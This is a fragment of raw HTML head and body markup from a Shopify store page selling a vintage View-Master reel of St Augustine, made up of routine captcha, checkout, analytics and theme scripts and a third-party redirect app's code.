n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//3dstereo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//3dstereo.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://3dstereo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://3dstereo.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <link href="//3dstereo.com/cdn/shop/t/4/assets/theme.scss.css?v=96989963159584191131759332708" rel="stylesheet" type="text/css" media="all" />

  

  <script>
    window.StyleHatch = window.StyleHatch || {};
    StyleHatch.Strings = {
      instagramAddToken: "Add your Instagram access token.",
      instagramInvalidToken: "The Instagram access token is invalid. Check to make sure you added the complete token.",
      instagramRateLimitToken: "Your store is currently over Instagram\u0026#39;s rate limit. Contact Style Hatch support for details.",
      addToCart: "Add to Cart",
      soldOut: "Sold Out",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account."
    }
    StyleHatch.currencyFormat = "${{amount}}";
    StyleHatch.ajaxCartEnable = true;
    // Post defer
    window.addEventListener('DOMContentLoaded', function() {
      (function( $ ) {
      

      
      
      })(jq223);
    });
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
  </script>

  <script type="text/javascript">
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.expand = 1200;
    window.lazySizesConfig.loadMode = 3;
    window.lazySizesConfig.ricTimeout = 50;
  </script>
  <!--[if (gt IE 9)|!(IE)]><!--><script src="//3dstereo.com/cdn/shop/t/4/assets/lazysizes.min.js?v=177495582470527266951648250089" async="async"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//3dstereo.com/cdn/shop/t/4/assets/lazysizes.min.js?v=177495582470527266951648250089"></script><![endif]-->
  <!--[if (gt IE 9)|!(IE)]><!--><script src="//3dstereo.com/cdn/shop/t/4/assets/vendor.js?v=74942200938426627251648250092" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//3dstereo.com/cdn/shop/t/4/assets/vendor.js?v=74942200938426627251648250092"></script><![endif]-->
  
    <script>
StyleHatch.currencyConverter = true;
StyleHatch.shopCurrency = 'USD';
StyleHatch.defaultCurrency = 'USD';
// Formatting
StyleHatch.currencyConverterFormat = 'money_with_currency_format';
StyleHatch.moneyWithCurrencyFormat = "${{amount}} USD";
StyleHatch.moneyFormat = "${{amount}}";
</script>
<!--[if (gt IE 9)|!(IE)]><!--><script src="//cdn.shopify.com/s/javascripts/currencies.js" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//cdn.shopify.com/s/javascripts/currencies.js"></script><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><script src="//3dstereo.com/cdn/shop/t/4/assets/jquery.currencies.min.js?v=152637954936623000011648250094" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//3dstereo.com/cdn/shop/t/4/assets/jquery.currencies.min.js?v=152637954936623000011648250094"></script><![endif]-->

  
  <!--[if (gt IE 9)|!(IE)]><!--><script src="//3dstereo.com/cdn/shop/t/4/assets/theme.min.js?v=37268363369465450371648250095" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//3dstereo.com/cdn/shop/t/4/assets/theme.min.js?v=37268363369465450371648250095"></script><![endif]-->


 <script>
 let ps_apiURI = "https://swift-api.perfectapps.io/api";
 let ps_storeUrl = "https://swift.perfectapps.io";
 let ps_productId = "7347326550194";
 </script> 
  
  
 <script type="text/javascript">
if(typeof jQuery == 'undefined'){
document.write('<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></'+'script>');
}
</script>


<script type="text/javascript">

$(document).ready(function()
{
	  var title = document.getElementsByTagName('title');
  	  var innertitle = title[0].innerHTML;
  	  var check404 = innertitle.includes("404 Not Found"); 	
      var current_url = window.location+"";
      var shop_url = "https://3dstereo.myshopify.com";
      var domain = "3dstereo.myshopify.com";
      var page_url = current_url.replace(shop_url, "")
  	  if(check404 == true)
      { 
       	 $.ajax({
            type: "POST",
            url: "https://www.qetail.com/apps/qeredirect/auth/add404_pagedata",
            data: {
              shop_url:shop_url,
                domain: domain,
                page_url: page_url
            },
            dataType: "text",
            cache: false,
            success: function (data) {}
        });
       		
      }  
  
});                  
  
</script>  


<script type="text/javascript">
if(typeof jQuery == 'undefined'){
document.write('<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></'+'script>');
}
</script>
<script type="text/javascript">
  var current_url = window.location+"";
  var domain = "https://3dstereo.myshopify.com";
  $.post('https://www.qetail.com/apps/qeredirect/Auth/get301data', 
    {
    domain: domain,
      page_url: current_url.replace(domain, "")
    }).done(function(response){
    
    var data1 = JSON.parse(response);
    var data_shop = JSON.parse(data1['shop']);
    $enable_301=data_shop.enable_301;
   
    var data_redirect = JSON.parse(data1['redirect']);
    $redirect_to=data_redirect.redirect_to;
    
    if($enable_301 == 'on')
    {  
      if($redirect_to != "")
        {
          window.location = $redirect_to;
      }
        
    }
    else if($enable_301 == '' || $enable_301 == undefined || $enable_301 == 'undefined')
    {
      console.log("301 Redirection Off ,Contact Support - support@qeretail.com to remove the Code left");
    }  
      
  });
 
</script><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29239616,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29239616,storefrontBaseUrl: "https://3dstereo.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"582746290","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-PZX3JGK\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-V9RZ9ZBSK8\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-V9RZ9ZBSK8\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-V9RZ9ZBSK8\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"239141042","configuration":"{\"pixel_id\":\"659776932409301\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"3Dstereo.com","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"3dstereo.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/3dstereo.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":5.0,"currencyCode":"USD"},"product":{"title":"St Augustine and Alligator Farm - Florida, U.S.A. - View-Master Printed Reel - vintage - (REL-160)","vendor":"3dstereo","id":"7347326550194","untranslatedTitle":"St Augustine and Alligator Farm - Florida, U.S.A. - View-Master Printed Reel - vintage - (REL-160)","url":"\/products\/st-augustine-and-alligator-farm-florida-u-s-a-view-master-printed-reel-vintage-rel-160","type":""},"id":"42063603400882","image":{"src":"\/\/3dstereo.com\/cdn\/shop\/files\/st-augustine-and-alligator-farm-florida-u-s-a-view-master-printed-reel-vintage-rel-160_turbo.webp?v=1687076328"},"sku":"REL-160","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://3dstereo.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"29239616","storefrontBaseUrl":"https:\/\/3dstereo.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":5.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"St Augustine and Alligator Farm - Florida, U.S.A. - View-Master Printed Reel - vintage - (REL-160)\",\"vendor\":\"3dstereo\",\"id\":\"7347326550194\",\"untranslatedTitle\":\"St Augustine and Alligator Farm - Florida, U.S.A. - View-Master Printed Reel - vintage - (REL-160)\",\"url\":\"\/products\/st-augustine-and-alligator-farm-florida-u-s-a-view-master-printed-reel-vintage-rel-160\",\"type\":\"\"},\"id\":\"42063603400882\",\"image\":{\"src\":\"\/\/3dstereo.com\/cdn\/shop\/files\/st-augustine-and-alligator-farm-florida-u-s-a-view-master-printed-reel-vintage-rel-160_turbo.webp?v=1687076328\"},\"sku\":\"REL-160\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7347326550194,"gid":"gid:\/\/shopify\/Product\/7347326550194","vendor":"3dstereo","type":"","handle":"st-augustine-and-alligator-farm-florida-u-s-a-view-master-printed-reel-vintage-rel-160","variants":[{"id":42063603400882,"price":500,"name":"St Augustine and Alligator Farm - Florida, U.S.A. - View-Master Printed Reel - vintage - (REL-160)","public_title":null,"sku":"REL-160"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7347326550194,"requestId":"965a3249-9bb1-4626-a834-642252579b1d-1769993244"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29239616,
      theme_id: 129185644722,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//3dstereo.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//3dstereo.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//3dstereo.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29239616,"isMerchantRequest":null,"themeId":129185644722,"themeCityHash":"9429619921648965233","contentLanguage":"en","currency":"USD","eventMetadataId":"3e7a084e-ba71-402c-bcb0-53f24df9c9fb"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7347326550194,"requestId":"965a3249-9bb1-4626-a834-642252579b1d-1769993244","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42063603400882,"productId":7347326550194,"productGid":"gid:\/\/shopify\/Product\/7347326550194","name":"St Augustine and Alligator Farm - Florida, U.S.A. - View-Master Printed Reel - vintage - (REL-160)","price":"5.00","sku":"REL-160","brand":"3dstereo","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42063603400882,"productId":7347326550194,"productGid":"gid:\/\/shopify\/Product\/7347326550194","name":"St Augustine and Alligator Farm - Florida, U.S.A. - View-Master Printed Reel - vintage - (REL-160)","price":"5.00","sku":"REL-160","brand":"3dstereo","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/3dstereo.com\/products\/st-augustine-and-alligator-farm-florida-u-s-a-view-master-printed-reel-vintage-rel-160"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//3dstereo.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://3dstereo.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="29239616"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="129185644722"
  data-theme-name="District"
  data-theme-version="3.1.6"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://3dstereo.com/api/collect"
></script>
</head>

<body id="st-augustine-and-alligator-farm-florida-u-s-a-view-master-printe" class="template-product" data-template-directory="" data-template="product" >

  <div id="page">
    <div id="shopify-section-promos" class="shopify-section promos"><div data-section-id="promos" data-section-type="promos-section" data-scroll-lock="true">
  
    
    
<header id="block-e08d1c0a-e9e0-460d-bfc7-3185af7e248e" class="promo-bar promo-bar-e08d1c0a-e9e0-460d-bfc7-3185af7e248e align-center size-default placement-top"
            data-type="announcement-bar"
            
            data-hide-delay="no-delay"
            
            data-bar-placement="top"
            data-show-for="both"
            data-homepage-limit="false"
            >
            
              <span class="promo-bar-text"></span>
            
          </header>
          <style>
            header.promo-bar-e08d1c0a-e9e0-460d-bfc7-3185af7e248e span.promo-bar-text {
              background-color: #f40505;
              color: #ffffff;
            }
